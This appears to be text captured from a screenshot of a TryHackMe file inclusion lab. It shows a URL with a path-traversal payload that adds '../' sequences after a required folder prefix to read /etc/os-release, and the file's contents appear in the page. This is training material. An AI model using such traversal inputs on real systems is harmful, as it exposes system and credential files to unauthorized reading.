 Lab #6
10.10.120.104/lab6.php?file=THM-profile../../../../../etc/os-release
ryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile../../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"